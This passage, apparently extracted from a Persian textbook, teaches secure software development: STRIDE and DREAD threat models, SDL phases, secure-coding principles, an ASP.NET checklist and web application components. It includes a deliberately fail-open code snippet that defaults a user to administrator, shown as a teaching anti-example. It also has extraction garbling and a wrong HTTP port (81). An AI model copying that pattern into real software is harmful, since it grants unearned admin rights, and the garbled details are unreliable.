STRIDE یک طرح طبقه بندی برای تشخیص تهدیدات شناخته شده با توجه به نوع بهره برداری که استفاده می شود. کلمه ٔ STRIDE از حرف اول هر یک از مقوله های زیر ساخته شده است:

**جعل هویت )Identity Spoofing** )خطر کلیدی برای برنامه های کاربردی که کاربران زیادی دارند ولی یک زمینه ٔ اجرا در سطح برنامه کاربردی و پایگاه داده فراهم می کننلاربپیل معنا که کاربران نباید قادر به تبدیل شدن به کاربر دیگر یا گرفتن صفات کاربر دیگر باشند.

**دستکاری داده )Data with Tampering** )کاربران بطور بالقوه می توانند داده هایی که به آنها تحویل داده شده را تغییر داده، بازگشت دهند و در نتیجه به طور بالقوه اعتبارسنجی سمت کارخواه، نتایج GET و POST، کوکیها، سرآیند HTTP و غیره را دستکاری کنند. برنامه نباید داده هایی، مانند نرخ و یا دوره ٔ بهره که تنها از داخل خود نرم افزار قابل حصول هستند را به کاربر ارسال کند. نرم افزارهمچنین باید به دقت داده های دریافت شده از کاربران را بررسی و سالم و قابل اجرا بودن آن را قبل از ذخیره سازی و استفاده اعتبارسنجی کند.

**انکار )Repudiation)**: اگر بازرسی یا ثبت فعالیت کاربران ناکافی باشد، کاربران ممکن است اختالف معامالتی پیدا کنند. برای مثال، اگر یک کاربر می گوید: »من هیچ پولی به این حساب خارجی انتقال ندادم!« و شما نتوانید فعالیت های او را از طریق برنامه پیگیری کنید، پس به احتمال زیاد تراکنش باید از دست رفته تلقی شود؛ بنابراین، در نظر بگیرید که آیا برنامه نیاز به کنترل عدم انکار، مانند الگ دسترسی وب و مسیر های بازرسی درهر الیه دارد یا خیر.

**افشای اطالعات )Disclosure Information** )کاربران نگران ارسال جزییات اطالعات خصوصی به یک سیستم هستند. اگر یک مهاجم امکان فاش کردن عمومی داده های کاربر، چه ناشناس و یا به عنوان یک کاربر مجاز را داشته باشد، این مساله باعث از بین رفتن اعتماد و از دست رفتن شهرت خواهد شد؛ بنابراین، برنامه های کاربردی باید دربردارنده کنترل قوی برای جلوگیری از دستکاری و سواستفاده از شناسه کاربر باشند، به خصوص اگر آنها از یک زمینه ٔ واحد برای اجرای کل برنامه استفاده می کنند.

**انکار خدمت )Service of Denial**): طراحان برنامه باید آگاه باشند که برنامه هایشان ممکن است در معرض حمله ٔ انکار خدمت باشد؛ بنابراین، استفاده از منابع پرهزینه مانند فایل های بزرگ، محاسبات پیییده، جستجو های سنگین، یا پرس و جو های طوالنی باید برای کاربران معتبر و مجاز و نه کاربران ناشناس، رزرو شده باشد. برای برنامه های کاربردی، به منظور جلوگیری از حمالت ساده انکار خدمت، هر جنبه از برنامه باید مهندسی شود تا کمترین کار ممکن را انجام دهد، از پرس و جو های سریع و معدود پایگاه داده استفاده کند و از ارایه فایل های بزرگ و پیوند های منحصر بفرد به ازایهر کاربر خودداری کند.

**ارتقاء امتیازات )Privilege of Elevation**): اگر یک برنامه ٔ کاربران و نقش های مدیریتی متمایز فراهم می کند، باید اطمینان حاصل کند که کاربر نمی تواند نقش خود را به یک امتیاز باالتر ترفیع دهد. فقط عدم نمایش لینک های امتیاز دار به نقشها کافی نیست. در عوضهمه عملیات باید از یک ماتریس حقوق دسترسی بگذرند تا تضمین شود که نقش های مجاز قادر به دسترسی به عملکرد های خاصهستند.

-2 مدل DREAD

DREAD یک شمای طبقه بندی برای شمارش، مقایسه و اولویتبندی تعداد ریسک های پیداشده برایهر تهدید ارزیابی شده است.

مدلسازی DREAD روی نحوه ٔ تفکر در مورد تنظیم نرخ ریسک تاثیر می گذارد وهمچنین به صورت مستقیم برای مرتب سازی ریسکها به کار می رود. الگوریتم DREAD که در زیر نشان داده شده است برای محاسبه ارزش ریسک به کار هی <sub>رو</sub>د که میانگین همه پنج رده است.<br>.

Risk\_DREAD=

(DAMAGE+REPRODUCIBILITY+EXPLOITABILITY+AFFECTED\_USERS+DISCOVERABILITY) / 5 این محاسبه همیشه عددی بین صفر و ده ایجاد می کند. هر چه این عدد بیشتر باشد ریسک جدیتر است کلمه ٔ DREAD از حروف اول هر کدام از طبقات زیر ساخته شده است. در اینجا مثال های از نحوه ٔ شمارش رده های DREAD آورده ایم:

**پتانسیل خرابی )Potential Damage**): اگر یک تهدید عملی شود، چقدر خرابی به بار می آورد:

➢ صفر=هیچ خرابی. ➢ 5= داده های یک کاربر منفرد فاش می شود یا تاثیر می پذیرد. ➢ 10= تخریب کل سیستم یا داده ها.

**قابلیت تکرار )Reproducibility)**: سادگی تکرار یک تهدید چقدر است؟

➢ 0 = خیلی مشکل یا غیرممکن، حتی برای مدیران برنامه ٔ کاربردی. ➢ 5 = یک یا دو گام موردنیاز است، ممکن است نیاز به یک کاربر مجاز باشد. ➢ 10 = فقط یک مرورگر وب و نوار آدرس کافی است، بدون احرازهویت.

**قابلیت بهره برداری )Exploitability**): برای بهره برداری از یک تهدید چه چیزی موردنیاز است؟ ➢ 0 = برنامه نویسی پیشرفته و دانش شبکه، استفاده از ابزار سفارشی یا پیشرفته حمله ➢ 5 = بدافزار روی اینترنت وجود دارد یا یک تهدید با استفاده از ابزار های حمله موجود به سادگی عملی می شود. کی(جرای فقط یک مرورگر وب **کاربران متاثر )Users Affected):** چه تعداد از کاربران تاثیر می پذیرند؟ ➢ 0 = هیچکدام ➢ 5 = برخی از کاربران، نه همه آنها ➢ 10 =همه کاربران **قابلیت کشف )Discoverability**): سادگی کشف این تهدید چقدر است؟ حزب<br>ح • = خیلی مشکل یا غیرممکن. نیاز به کد برنامه یا دسترهیپ مدیریتی است. ➢ 5 = می توان آن را با حدس زدن یا نظارت بر رده های شبکه پیدا کرد. ➢ 9 = جزییات مشکالتی نظیر این در دسترس عموم قرار دارد و با استفاده از موتور های جستجو به راحتی قابل کشف است. ➢ 10 = اطالعات در نوار آدرس مرورگر وب یا در یک فرم قابل مشاهده است. نکته: هنگام بررسی امنیتی یک برنامه $\dot{\circ}$  کاربردی موجود، قابلیت کشف معمولا ۱۰ در نظر گر چون فرض می شود که مشکالت امنیتی کشف خواهند شد.

<sup>1</sup>-2-1-<sup>4</sup> فاز سه پیادهسازی:

فاز پیادهسازی جایی است که کاربر ن هایی نرم افزار شما در درجه ٔ اول اهمیت قرار دارد. در این فاز شما مستندات و ابزاری را ایجاد می کنید که کارخواه برای تصمی مگیری در مورد چگونگی استقرار امن نرم افزار شما به کار می برد. فاز پیادهسازی زمانی است که شما بهترین تجربیات پیادهسازی برای تشخیص و حذف مسالل امنیتی و حریم خصوصی را ایجاد می کنید.<br>مرکز م ➢ هر انتشار از نرم افزار باید از نظر طراحی، تنظیمات پیشفرض و استقرار امن باشد. با این حال افراد به صورت های گوناگونی از برنامه ها استفاده می کنند وهمه از تنظیمات پیشفرض برنامه استفاده نمی کنند. شما باید به کاربران به اندازه کافی اطالعات امنیتی بدهید که بتوانند درباره چگونگی استقرار امن برنامه تصمیمات آگاهانه بگیرند. ➢ تیم تولید، مدیریت برنامه و تیم های تجربه ٔ کاربری باید جلساتی برگزار کنند تا اطالعاتی را که کاربران باید برای استفاده امن از نرم افزارگاشته باشند، شناسایی و درباره ٔ آن بحث کنند. ➢ تیم های تجربه کاربری باید یک طرح برای ایجاد مستندات امنیتی کاربری ایجاد کنند. این طرح باید برنامهریزیها و نیاز های پرسنلی را در بر بگیرد. منتقل کردن جنبه های امنیتی برنامه به کاربر به صورت واضح و دقیق به اندازه تضمین عدم آسیب پذیری کد برنامه و عملکرد آن اهمی ت دارد. ➢ برای انتشار های جدید از برنامه های موجود، نظرات را درباره ٔ مشکالت و چالش هایی که کاربرانهنگام امنسازی نسخه های قبلی داشت ه اند، جمعآوری کنید. ح اطلاعات پیکربندیهای امن را به صورت جداگانه یا به عنوان بخشی از مستندات پ $\,$ و یا فایل های کمک ارایه کنید.

#### <sup>1</sup>-2-1-<sup>5</sup> فاز چهار وارسی:

وارسی در طول فاز وارسی، شما تضمین می کنید که کد شما اصول امنیتی را که در فاز های قبلی ایجاد کرد هاید، رعایت می کند. این از طریق آزمون امنیتی و حریم خصوصی و یک بررسی امنیتی انجام می شود. بررسی امنیتی یک تمرکز تیمی روی به روزرسانیهای مدل تهدید، مرور کد، آزمون و مرور مستندات و ویرایش آن است. یک مرور <sub>گ</sub>ری<sub>م ا</sub>خصوصی انتشار عمومی نیز در طول این فاز کامل می شود. آزمون امنیتی دو حیطه از مسالل را در برمی گیرد: ➢ محرمانگی، جامعیت و دسترسپذیری نرم افزار و داده های مورد پردازش نرم افزار. این حیطه شاملتمام امکانات و عملکرد طراحیشده برای کاهش تهدید هایی است که در مدل تهدید توصیف شد ه اند. ➢ عدم وجود مسایلی که ممکن است منجر به آسیب پذیری های امنیتی بشوند؛ مثال یک سرریز بافر در کد که داده ها را تجزیه می کند ممکن استِ $\Sigma$ به نحوی از آن استفاده شود که مشکلات امنیتی

ایجاد کند.

<sup>1</sup>-2-1-<sup>6</sup> فاز پنج انتشار:

در فاز انتشار شما نرم افزار را برای مصرف عمومی آماده می کنید یا به عبارت دیگر شما خود و تیمتان را برای آنچه که با قرار گرفتن نرم افزار شما در دستان کاربر اتفاق می افتد آماده می کنید. یکی از مفاهیم اساسی در فاز انتشار طراحی یک طرح از عملیات برای زمانی است که یک آسیب پذیری امنیتی یا حریم خصّوصی ﴿ لِهِم افزار شما کشف شود. تا اینجا یک مرور ن هایی امنیتی و مرور حریم خصوص قبل از انتشار الزم است.

قبل ازهر انتشار عمومی (شامل انتشار های تستی آلفا و بتا) پرسشنامه حریم خصوصی SDL را برای هر تغییر حریم خصوصی مهمی که در وارسی پیادهسازی ایجاد شده است، پر کنید. تغییرات مهم شامل نمایش رفتار جدید، جمعآوری انواع داد های متفاوت و تغییر زیاد در متن یک اطالعیه می شود. با وجود اینکه نیازمندیهای حریم خصوصی باید قبل ازهر انتشار عمومی کد مدیریت شوند، نیازی به مدیریت نیازمندیهای امنیتی قبل از انتشار عمومی نیست. با این حال شما باید یک مرور نهایی امنیتی را قبل از انتشار نهایی کامل کنید.

<sup>1</sup>-2-1-<sup>7</sup> نیازمندی پس از *SDL*: پاسخ

پس از انتشار یک برنامه ٔ نرم افزاری، تیم تولید محصول باید برای پاس دهی بههر آسیب پذیری امنیتی ممکن یا مساله حریم خصوصی که نیاز به یک پاس دارد، در دسترس باشد. به عالوه یک طرح پاس ایجاد کنید که شامل آماده سازی برای مسالل بالقوه پس از انتشار باشد.

**1-3 کدنویسی امن چیست؟**

برنامه نویسی امن نوشتن کدی است که هیچگونه حمل های روی آن کد نتواند صورت گیرد. تحقیقات ثابت کرده است که نقصها، اشکاالت و معایب منطقی دالیل عمومی آسیب پذیری در سیستمها می باشند. تجزیه و تحلیلها نشان داده است که دالیل آن، اشتباهات رایج برنامه نویسی و شیوه های برنامه نویسی ناامن است. با شناسایی این روش های ناامن کدنویسی که منجر به اینگونه خطاها می شود و آموزش برنامه نویسی در مورد روش های امن جایگزین، سازمانها می توانند گام های پیشگیرانه ای در کاهش یا حذف آسیب پذیریها در نرمافزار قبل از استقرار بردارند.

**1-3-1 قواعد کدنویسی امن**

قواعد امنیتی برای کدنویسی امن را می توان به صورت زیر برشمرد:

- ➢ به حداقل رساندن سطح حمله ➢ ایجاد پیشفرض های امن ➢ قانون حداقل امتیاز
	- ➢ قانون دفاع در عمق

➢ شکست امن ➢ عدم اعتماد به سرویسها ➢ جداسازی وظایف ➢ خودداری از امنیت بر مبنای ابهام ➢ اصالح درست مشکالت امنیتی <sup>1</sup>-3-1-<sup>1</sup> به حداقل رساندن سطح حمله هر امکانی که به یک برنامه ٔ کاربردی اضافه می شود، مجموع های از ریسکها را به کل برنامه اضافه می کند. هدف تولید امن کاهش ریسک کلی $\bigotimes$ کاهش سطح حمله است. به عنوان مثال یک برنامه کاربردی تحتوب یک راهنمای برخط با امکان جستجو پیادهسازی می کند. عملکرد جستجو ممکن است در برابر حملات تزریق  $\bigotimes$  آسیب پذیر باشد. اگر امکان راهنما محدود به کاربران  $\Box$ مجاز باشد، احتمال حمله کاهش می یابد. اگر عملکرد جستجوی امکان راهنما از روتین های مرکزی اعتبارسنجی داده بگذرد، امکان انجام تزریق SQL به طور قابل توجه ٔ کاهش می یابد. با این حال اگر امکان راهنما بازنویسی شود تا عملکرد جستجو حذف شود (مثلا از طریق یک واسط کاربری بهتر)<u>(</u> این کا<sub>ر</sub> تقریبا سطح حمله را از بین می برد حتی اگر امکان راهنما از طریق اینترنت در دسترس همگان قرار بگیرد. <sup>1</sup>-3-1-<sup>2</sup> ایجاد پیشفرض های امن روش های زیادی برای انتقال یک تجربه به کاربران وجود دارد. با این حال به صورت پیشف امن باشد و خود کاربران در صورتی که مجاز باشند باید امنیت خودشان را کاهش دهند.

به عنوان مثال به صورت پیشفرض تغییر کلمه ٔ عبور به صورت دور های و کلمه های عبور پیییده باید فعال باشد. کاربران ممکن است مجاز باشند که این دو امکان را غیرفعال کنند تا استفاده از برنامه کاربردی برای آنها آسان باشد و ریسک خود را افزایش بدهند.

<sup>1</sup>-3-1-<sup>3</sup> قانون حداقل امتیاز قانون کلارقل امتیاز پیشنهاد می کند که حسابها حداقل مقدار امتیاز لازم برای اجرای فرایند های تجاریشانرا داشته باشند. این شامل حقوق کاربران، مجوز های منابع نظیر محدودیت های CPU، حافظه، شبکه و مجوز های سیستم فایل می شود.

برای مثال یک کارگزار میان افزار فقط نیاز به دسترسی به شبکه، دسترسی خواندن از پایگاه داده و توانایی نوشتن در یک فایل الگ را دارد. تحت هیچ شرایطی نباید به این می انافزار امتیازات مدیریتی داده شود.

<sup>1</sup>-3-1-<sup>4</sup> قانون دفاع در عمق

قانون دفاع در عمق پیشنهاد می کند که یک مکانیزم الیهای امنیتی امنیت کل سیستم را بهبود می بخشد. اگر یک حمله باعث شود که یک مکانیزم امنیتی شکست بخورد، هکانیژم های دیگر ممکن استهنوز امنیت لازم برای حفاظت از سیستم را فراهم بکنند.

به عنوان مثال احتمال آسیب پذیری یک واسط کاربری مدیریتی دارای رخنه در برابر حمالت بینام خیلی کم است اگر دسترسیها را به درستی از شبکه های مدیریت محصول بگذراند، برای مجوز کاربری مدیریتی بررسی کند و تمام دسترسیها را ثبت کند.

#### <sup>1</sup>-3-1-<sup>5</sup> شکست امن

برنامه ها عموما در پردازش تراکنشها بنا به دالیل مختلف شکست می خورند. چگونگی شکست آنها تعیین می کند که یک برنامه امن هست یا خیر.

برای مثال:

*isAdmin = true; try { codeWhichMayFail(); isAdmin = isUserInRole("Administrator"); } catch (Exception ex) { log.write(ex.toString());* {اگرهر کدام از codeWhichMayFail یا isUserInRole شکست بخورند، کاربر به صورت پیشفرض مدیر خواهد بود. این به وضوع یک ریسک امنیتی است. <sup>1</sup>-3-1-<sup>6</sup> عدم اعتماد به سرویسها بسیاری از سازمانها از تواناییهای پردازشی همکاران خود استفاده می کنند که ممکن است سیاست های امنیتی متفاوتی داشته باشند. احتمال اینکه شما بتوانید روی یک شخص ثالث تاثیر بگذارید یا آن را کنترل کنید خیلی کم است، چه آنها کاربران خانگی باشند یاهمکاران و فراهمکنندگان اصلی شما. بنابراین اعتماد ضمنی به سیستم هایی که در خارج اجرا می شوند تضمین شده نیست. با تمام سیستم های خارجی باید به یک صورت برخورد شود. <sup>1</sup>-3-1-<sup>7</sup> جداسازی وظایف یک روش کلیدی کنترل تقلب جداسازی وظایف است. برای مثال کسی که یک کامپیوتر درخواست می کند نمی تواند این درخواست را تایید بکند و نباید به صورت مستقیم کامپیوتر را دریافت کند. این جلوی درخواست یک کاربر برای تعداد زیادی کامپیوتر و ادعای اینکه آنهاهرگز نرسیدند را می گیرد. نقش های خاص ممکن است سطوح اعتماد متفاوتی نسبت به کاربران عادی داشته باشند. به خصوص مدیران

با کاربران عادی متفاوتهستند. در حالت کلی مدیران نباید کاربران برنامه کاربردی باشند.

برای مثال یک مدیر سیستم باید بتواند سیستم را خاموش یا روشن کند، سیاست کلمه ٔ عبور را تنظیم کند ولی نباید بتواند به فروشگاه به عنوان یک کاربر با دسترسی ابرکاربر وارد شود به گون های که بتواند به جای کاربران دیگر کاال خریداری کند.

<sup>1</sup>-3-1-<sup>8</sup> خودداری از امنیت بر مبنای ابهام امنیت لر مبنای ابهام یک کنترل امنیتی ضعیف است و اگر تنها روش کنترل باشد تقریباهمیشه شکست می خورد. این به این معنی نیستم که داشتن راز یک ایده بد است بلکه به این معناست که امنیت سیستم های کلیدی نباید بر مبنای مخفی نگهداشتن جزییات باشد.

برای مثال امنیت یک برنامه کاربردی نباید فقط مبتنی بر این باشد که کد منبع آن مخفی نگهداشته شده است. امنیت باید به فاکتور های بسیار دیگری واقع باشد که شامل سیاست های منطقی کلمه $\hat{\phantom{a}}$  عبور، دفاع در عمق، محدودیت های تراکنش های تجاری، معماری شبکه و کنترل تقلب می شود. یک مثال عملی لینوکس است. کد لینوکس در دسترسهمگان وجود دارد ولی هنوز امن است.

<sup>1</sup>-3-1-<sup>9</sup> اصالح درست مشکالت امنیتی

وقتی یک مساله امنیتی شناسایی می شود، مهم است که یک آزمون(برای آن تولید شود و علت ریشه ای مساله درک شود. وقتی از الگو های طراحی استفاده می شود، احتمال اینکه مساله اْمْل<del>ْیِیْی </del>درهمه پایگاه های کد وجود داشته باشد زیاد است، بنابراین تولید وصله $\dot{\circ}$  مناسب بدون ایجاد تغییرات زیاد لازم است. امنیت یکی از بخشهای کلیدی هر نرم افزار است که باید از اولین مراحل پروسه تولید در نظر گرفته شود. در ّواقع شما ب<sup>ا</sup>یاید یک معماری ایمن برای تولید نرم افزار خود انتخاب کنید. با این حال داشتن یک معماری ایمن تنها شرط لازم الست و به هیچ وجه کافی نیست.

#### **1-3-2 چک لیست کد نویسی امن**

هنگام کدنویسی الزم است که رهنمونهای ذیل رو در خاطر داشته باشید:

#### -1 هیچگاه به ورودیهای کاربر اعتماد نکنید

هر کاربر رو یک دشمن در نظر بگیرید تا اینکه خالف آن به شما ثابت شود؛ بنابراین همیشه ورودیهای کاربر را اعتبار سنجی کنید. کدتون رو طوری بنویسید که تنها داده های معتبر رو بپذیرد و الغیر. در NET.ASP عالوه بر کنترلهای Validtion که به صورت Side-Client عمل میکنند، به صورت Side-Server نیز داده های ورودی کاربر را Validate کنید، چون همیشه این امکان هست که در مرورگر کاربر Script-Java غیر فعال کرده باشد و عهل نکند.<br>اگر م

-2هیچگاه از الحاق یا اتصال رشته ها برای ایجاد یک کوئری SQL استفاده نکنید

در واقع انجام دادن اینکار مساوی استی با باز گزاشتن راه برای حملات SQL Injection همیشه از دستورات مبتنی بر پارامتر استفاده کنید مثل StoredProcedureها. هرچند که همه Stored Procedureها در برابر حملات Injection SQL مقاوم نیست. SQL 2 LINQ به خودی خود تا حد بسیار زیادی در برابر Injection SQL مقاوم ست.

-3هیچگاه داده های وارد شده توسط کاربر را قبل از اینکه اعتبار سنجی کنید یا encode کنید به صورت مستقیم در صفحه وب به نمایش نگزارید.

کاربر میتواند کدهای جاوااسکریپتی مخرب را از طربق فرمهای ورودی به وب سایت شما وارد کند و این باعث آسیب پذیری وب سایت شما از طریق حمالت XSS یا Scripting Site Cross شود؛ بنابراین همیشه از متد HtmlEncode.HttpUtility )(استفاده کنید.

-4هیچگاه داده های حیاتی و مهم را در field Hiddenها ذخیره نکنید

field Hiddenها براحتی قابل خواندن و تغیر هستند، کاربر میتواند براحتی با دیدن Source صفحه شما مقدار Hidden fieldها را بخواند، آن را تغیر دهید و در فایل ذخیره کند. در این حالت فرد نفوذگر کافی است که فرم

ذخیره شده را به سرور ارسال کند. پالگین یا on-Addهایهستند که اینکار رو بسیار ساده میکند، به سادگی ایمیل زدن.

-5هیچگاه داده های حیاتی و مهم را در ViewState ذخیره نکنید

ViewState نیز یک مدل دیگر از field Hidden است که مایکروسافت اختصاصا در form Web NET.ASPها استفاده کردهانش هایکروسافت View state رو با ASP.NET عرضه کرد برای اینکه برنامه نویسی وب رو شبیه به برنامه نویسی ویندوز کند و با اینکار خیل عظیمی از برنامه نویسان ویندوز از form Web NET.ASPها استفاده کردند. اگر چه ViewState را نمیتوان به راحتی تغیر داد ولی به راحتی میشود آن را خواند.

-6 هنگامی که از Authentication Form NET.ASP استفاده میکنید SSL را فعال کنید.

حکمی کردن داده ها مهمی مثل کل<del>اه</del> عبور، شماره کارت اعتباری و ... بسیار مهم است. در واقع<br>SSL برای مخفی کردن داده ها مهمی مثل کل<del>اه</del> عبور، شماره کارت اعتباری و ... بسیار مهم است. در واقع با ایمن کردن کانال ارتباطی مرورگر و وب سرور، احتمال نفوذ و شنود داده ها توسط نفوذگر را بسیار کم میکنید. نکته جالب اینجاست که SSL در ISS ست میشود و با برنامه نویسی شما هیچ تداخلی نخواهد داشت. تنها در ابتدای آدرسها یک s به انتهای http اضافه میشود

۔<br>Y−از کوکی هایتان محافظت کنید.

همیشه از Cookie Authentication هایتان در زمان استفاده از Authentication Form محافظت کنید و زمانی Time-out را تا جایی که امکان دارد کوتاه ست کنید؛ و تنها تا اندازه ای طولانی باشد که لازم باشد و نه بیشتر.

-8از SSL استفاده کنید.

به طور کلی اگر برنامه کاربری وب شما داده های مهمی را پردازش میکند. کل وبسایت رو با SSL ایمن کنید.

All and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the

# **-2 معرفی برنامه های دات نت و امنیت آن**

اینترنت و به دنبال آن وب، دنیای نرم افزار را دستخوش تحوالت فراوانی نموده است. ظهور نسل جدیدی از برنامه های کامپیوتری موسوم به برنامه های وب »از جمله این تحوالت عظیم است. پس از ارائه سرویس وب در سال ،1991 وب سایت های متعددی ایجاد گردید. اینگونه سایت ها به منظور ارائه اطالعات به مخاطبان خود از صفحات وب ایستا استفاده می کردند. در چنین وب سایت هائی، امکان تعامل کاربر با برنامه وجود نداشت. با توجه به این که رویکرد فوق با ماهیت و یا روح نرم افزار چندان سازگار نمی باشد، تالش های گسترده ای در جهت ایجاد محتویات پویا انجام $\bigotimes$ هتعاقب آن، فن آوریهای متعددی ایجاد گردید. به عنوان نمونه، با پیاده سازی فن آوری CGI (برگرفته از Common Gateway Interface )، امکان استفاده از برنامه های خارجی به منظور تولید محتویات پویا فراهم گردید. بدین ترتیب، کاربران قادر به درج اطالعات و ارسال آنها برای یک برنامه خارجی و یا اسکریپت سمت سرویس دهنده شدند. برنامههوجود در سمت سرویس دهنده پس از دریافت اطلاعات و انجام پردازش های تعریف شده، نتایج را تولید و آنها را برای کاربر ارسال می نمود.

رویکرد فوق، به عنوان نقطه عطفی در برنامه های وب تلقی می گردد چراکه برای اولین مرتبه امکان تولید محتویات پویا در وب سایت ها فراهم گردید. از آن زمان تاکنون فن آوریهای متعددی به منظور تولید برنامه های وب ایجاد شده است. PHP و NET.ASP نمونه هائی در این زمینه می باشند. صرفنظر از این که از کدام فن آوری به منظور ایجاد برنامه های وب استفاده می گردد، ایمن سازی آنان از جمله اهداف مشترک تمامی پیاده کنندگان است.

زمانی که در رابطه با امنیت برنامه های وب سخن به میان می آید، تهاجم علیه یک سایت، سرقت کارت های اعتباری، بمباران وب سایت ها در جهت مستاصل کردن آنان به منظور ارائه خدمات و سرویس های تعریف شده، ویروس ها، تروجان ها، کرم ها و ... در ذهن تداعی می گردد. صرفنظر از نوع برداشت ما در رابطه با موارد فوق ، می بایست بپذیریم که تهدیدات امنیتی متعددی متوجه برنامه های وب با توجه به ماهیت آنان می باشد. سازمان ها و یا موسساتی که از اینگونه برنامه ها استفاده می نمایند و یا در صدد طراحی و پیاده سازی آنان می باشند، می بایست به این نکته مهم توجه نمایند که ایمن سازی یک برنامه وب، محدود به بکارگیری یک فن آوری خاص نبوده و فرآیندی است مستمر که عوامل انسانی و غیرانسانی متعددی می توانند بر روی آن تاثیرگذار باشند.

امنیت برنامه های وب را می بایست با توجه به نوع معماری و رفتار آنان بررسی نمود.

متاسفانه به دلیل عدم شن<del>اختی لازم در خصوص ماهیت برنامه های وب از یک</del> طرف و از سوی دیگر عدم آشنائی الزم با مفاهیم امنیت ، شاهد برداشت های نادرست در خصوص امنیت برنامه های وب می باشیم. اجازه دهید به چند نمونه در این خصوص اشاره نمائیم:

**ما ایمن هستیم چون از یک فایروال استفاده می نمائیم**. این تصور کامال اشتباه است و به نوع تهدید بستگی خواهد داشت؛ مثلا» یک فایروال قادر به تشخیص داده ورودیی مخرب جهت ارسال به یک برنامه وب نمی باشد. فایروال ها دارای عملکردی قابل قبول در رابطه با اعمال محدودیت بر روی پورت ها می باشند و برخی از آنان می توانند همزمان با بررسی اطالعات مبادله شده، امکانات برجسته حفاظتی را ارائه نمایند. فایروال ها جزء لاینفک در یک فریمورک امنیتی می باشند ولی نمی توان آنان را به عنوان یک راهگارچامع به منظور ایجاد و برپائی یک محیط ایمن در نظر گرفت.

**ما ایمن هستیم چون از SSL( برگرفته از Layer Sokets Secure )استفاده می نمائیم**. SSL برای رمزنگاری ترافیک موجود بر روی شبکه یک گزینه ایده آل است ولی قادر به بررسی داده ورودی یک برنامهٔ باشد.

**ما ایمن هستیم چون از سیستم عاملی استفاده می نمائیم که نسبت به سایر سیستم های عامل دارای امنیت بیشتری است**. استدالل فوق با فرض درست بودن اصل قضیه، نادرست و غیرمنطقی است چراکه امنیت یک فرآیند است نه یک محصول؛ بنابراین با بکارگیری یک محصول خاص )به عنوان نمونه یک سیستم عامل( نمی توان این ادعا را داشت که ما به یک محیط ایمن به منظور ایجاد برنامه های وب دست یافته ایم. به عبارتی  $\mathbb{C}$ رد اکنیت یک سیستم عامل نمی توان امنیت یک سیستم عامل دیگر را تائید نمود. (من خوبم چون شما بد هستید!) در ادامه به شناخت ماهیت برنامه های وب می پردازیم.

### **2-1 اجزای برنامه های تحت وب**

یک برنامه تحت وب از الیه های زیاد عملکردی تشکیل شده است. در معماری برنامه های تحت وب سه الیه مهم وجود دارد که شامل ارائه، منتطق و الیه های داده است. معماری وب متکی بر فن آوری های متداول وب مانند زبان HTML است و پروتکلی اصلی هم که برای انتقال اطلاعات در این عرصه استفاده می شود، پروتکل HTTP می باشد. HTTP رسانه ارتباطی میان سرور و کالینت بوده از پورت 81 از نوع TCP برای این ارتباط استفاده می نماید.

برنامه های کاربردی وبا در واقع یک واسط میان کاربر و وب سرور می باشند و از طریق مجموعه ای از صفحات که در سرور نهایی صفحات ایجاد شده است و یا توسط کدهای اسکریپت به صورت پویا در مرورگر وب مشتری اجرا می شوند. برخی از وب سرور های محبوبی که امروز مورد استفاده می شوند عبارتاند از مایکروسافت IIS، آپاچی، AOL/Netscape و Sun. هر یک از این وب سرور های با توجه به نوع وب سایت مورد نظر و برنامه کاربردی تحت آن، انتخاب شده و مورد استفاده قرار می گیرند.

امنیت در برنامه های کاربردی تحت وب نیز همانند امنیت در وب سرور ها حائز اه برنامه های تحت وب مجبور به اجرای سیاست های امنیتی هستند، زیرا آنها نسبت به چندین نوع حمله مانند .پذیرند آسیب غیره و session hijacking ،croos site scripting ،SQL Injection

اجزای برنامه های تحت وب به شرح زیر می باشند:

**ورود** :اکثر وب سایت ها توسط صفحات الگین به کاربران قابل اطمینان اجازه دسترسی به برنامه های تحت وب را می دهند .این بدین معنی است که کاربران برای مشاهده محتوا ویا سرویس مورد نظر باید کلمه عبور صحیح را وارد نمایند. **وب سرور** :وب سرور به هر نرم افزار و یا سخت افزار در نظر گرفته شده برای ارائه محتوای وب اشاره دارد که می تواند از طریق اینترنت قابل دسترسی باشد.

**مکانیزم ردیابی نشست)Session )** :هر برنامه تحت وب دارای یک مکانیزم ردیابی نشست است .نشست می تواند توسط کوکی ها، بازنویسی Rewrite URL (URL و یا اطالعات مربوط به SSL ردیابی شود. **مجوز دسترسی کاربران** :ممکن است شما به یک وب سایت وارد شوید، ولی دسترسی شما نسبت به یک صفحه خاص محدود (شدهریاشد .در این حالت احتمال دارد که به شما پیام خاص نمایش داده شده و شما از دسترسی به اطالعات خاص منع شده باشید.

**مقادیر برنامه ها** :یک برنامه تعاملی، درخواست های وب را که از طرف کالینت است، پذیرفته و از پارامترهایی که توسط مرورگر وب ارسال می شود، برای انجام عملکرد های خاص استفاده می نماید. **دسترسی به داده ها :**معموال صفحات وب از طریق کتابخانه دسترسی به داده ها که در آن تمام جزئیات

پایگاه داده ذخیره شده است، با یکدیگر ارتباط دارند.

**ذخیره سازی داده ها** :ذخیره سازی اطالعات در وب سرور از اهمیت باالیی برخوردار می باشد .معموال داده ها در پایگاه داده ذخیره می شوند، البته ممکن است پایگاه داده و وب سرور در یک شبکه <sub>هی</sub>ا یک سرور باشند ولی در هر صورت با یکدیگر در ارتباط هستند .قرار دادن پایگاه داده و وب سرور در یک سرور، توجیه امنیتی ندارد و پیشنهاد می شود پایگاه داده جدا از وب سرور قرار داده شده وهمچنین آن راداخل محیط DMZ قرار ندهید .الزم به ذکر است موارد امنیتی در خصوص پایگاه داده در فصل مربوطه توضیح داده خواهد شد.

**منطق برنامه** :معموال برنامه های کاربردی وب به قسمت هایی تقسیم بندی می شوند که یک از آن های منطق برنامه است .این قسمت درخواست ها را از مرورگر دریافت نموده و به آن خدماتی ارائه می کند .این خدمات می تواند شامل پرسیدن سوال و ارتباط با پایگاه داده و بروزرسانی اطالعات کاربر در آن باشد .منطق برنامه که در

برخی موارد منطق کسب و کار (Logic Busines (نیز به آن گفته می شود، مراحل مورد نیاز را که توسط توسعه دهنده برنامه تعریف می شود، برای تکمیل یک فعالیت خاص، توصیف می کند .مثالی برای این قسمت مانند زمانی است که مشتری قصد اضافه کردن یک آیتم به سبد خرید آنالین خود را دارد و پس از آن از وی نام، آدرس و مشخصات دیگری جهت آن سفارش و تکمیل فرآیند خرید پرسیده می شود.

